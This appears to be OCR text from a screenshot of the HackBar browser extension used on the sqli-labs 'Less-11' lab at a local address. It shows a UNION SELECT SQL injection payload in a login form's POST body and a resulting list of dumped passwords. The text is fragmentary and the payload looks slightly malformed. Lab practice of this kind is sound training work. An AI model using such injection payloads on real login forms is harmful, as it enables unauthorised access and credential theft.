 Your Login name:1
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin2,admin3admin3,dhakkandumbo,admin4admin4
SUCCESSFULLY
LOGGED IN
迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
IT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
8.163.130/sql/Less-11/
method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Name
Origin
Value
http://192.168.163.130
nit=Submit&uname=lkai' union select 1,(select
username,password) from users) --+
Name
Value